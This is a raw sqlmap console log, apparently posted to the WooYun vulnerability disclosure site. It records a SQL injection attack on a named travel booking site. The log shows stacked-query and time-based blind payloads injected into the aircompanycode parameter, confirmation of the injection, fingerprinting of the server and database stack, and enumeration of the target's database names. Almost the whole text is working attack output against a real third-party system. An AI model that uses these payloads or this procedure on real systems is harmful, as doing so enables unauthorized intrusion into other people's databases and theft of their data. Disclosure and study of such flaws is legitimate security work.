 URL 1:
GET www.17u.cn/flight/ajaxcn.ashx?aircompanycode=&descityid=0&desportcode=&maxperpage=5&orgcityid=0&orgportcode=&r=function%20getSeconds()%20{%20%20%20%20[native%20code]}&
Type=getdpdata&typevalue=3
do you want to test this URL? [Y/n/q]
> Y
[14:50:55] [INFO] testing URL 'www.17u.cn/flight/ajaxcn.ashx?aircompanycode=&descityid=0&desportcode=&maxperpage=5&orgcityid=0&orgportcode=&r=function%20getSeconds()%20{%2
0%20%20%20[native%20code]}&Type=getdpdata&typevalue=3'
[14:50:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:50:55] [INFO] using '/home/qiufeng/git/sqlmap-dev/output/results-12202013_0250pm.csv' as the CSV results file in multiple targets mode
[14:50:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: aircompanycode
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: aircompanycode='; WAITFOR DELAY '0:0:5'--&descityid=0&desportcode=&maxperpage=5&orgcityid=0&orgportcode=&r=function getSeconds() {    [native code]}&Type=getd
pdata&typevalue=3
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: aircompanycode=' WAITFOR DELAY '0:0:5'--&descityid=0&desportcode=&maxperpage=5&orgcityid=0&orgportcode=&r=function getSeconds() {    [native code]}&Type=getdp
data&typevalue=3
---
do you want to exploit this SQL injection? [Y/n] Y
[14:50:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[14:50:58] [INFO] fetching database names
[14:50:58] [INFO] fetching number of databases
[14:50:58] [WARNING] time-based comparison needs larger statistical model. Making a few dummy requests, please wait..
[14:50:59] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[14:51:14] [INFO] adjusting time delay to 1 second due to good response times
8
[14:51:16] [INFO] retrieved: 17u_net
[14:51:49] [INFO] retrieved: 17uEbookingHistory
[14:53:12] [INFO] retrieved: IpData
[14:53:36] [INFO] retrieved: master
[14:54:02] [INFO] retrieved: model
[14:54:27] [INFO] retrieved: msdb
[14:54:45] [INFO] retrieved: TCB2cBlog
[14:55:22] [INFO] retrieved: TCB2cWenDa
[14:56:00] [INFO] retrieved: TCCar
纯文本
制表符宽度: 8
www.wooyun.org